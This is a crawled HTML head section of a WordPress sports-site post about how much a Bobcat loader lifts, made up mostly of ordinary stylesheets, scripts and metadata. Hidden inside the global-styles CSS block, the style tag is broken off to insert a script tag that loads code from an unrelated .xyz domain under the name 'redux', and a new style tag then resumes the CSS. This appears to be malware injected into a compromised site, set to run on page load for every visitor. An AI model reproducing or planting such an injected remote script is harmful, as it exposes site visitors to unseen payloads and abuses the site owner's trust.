

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/how-much-will-a-bobcat-lift/
body_size: 16635
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>How much will a Bobcat lift? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; How much will a Bobcat lift? Comments Feed" href="https://sport-net.org/how-much-will-a-bobcat-lift/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/4600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/how-much-will-a-bobcat-lift/" />
<link rel='shortlink' href='https://sport-net.org/?p=4600' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/how-much-will-a-bobcat-lift/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
